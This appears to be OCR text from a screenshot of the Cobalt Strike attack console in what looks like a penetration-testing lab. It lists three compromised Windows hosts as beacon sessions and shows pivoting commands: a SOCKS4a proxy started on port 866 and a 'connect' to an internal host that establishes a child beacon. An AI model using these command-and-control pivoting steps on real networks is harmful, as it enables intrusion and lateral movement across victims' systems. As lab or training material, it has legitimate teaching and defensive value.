 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal liste... user com... note proc... pid arch last
192.168.11.129 192.168.22.131 1 xiaodi WIN... bea... 1576 x64 226ms
192.168.11.128 192.168.11.129 1 Ad... Win... bea... 4192 x64 226ms
171.40.78.61 192.168.11.128 1 xiaodi WIN... 11.e... 2932 x64 71ms
事件日志 X 监听器 X Beacon 192.168.11.128@2932 X Beacon 192.168.11.129@4192 X
[+] established link to parent beacon: 192.168.11.128
[*] Tasked beacon to become interactive [change made to: Beacon 192.168.11.128@2932]
beacon> socks 866
[+] started SOCKS4a server on: 866
beacon> connect 192.168.22.131 3331
[*] Tasked to connect to 192.168.22.131:3331
[+] host called home, sent: 25 bytes
[+] established link to child beacon: 192.168.22.131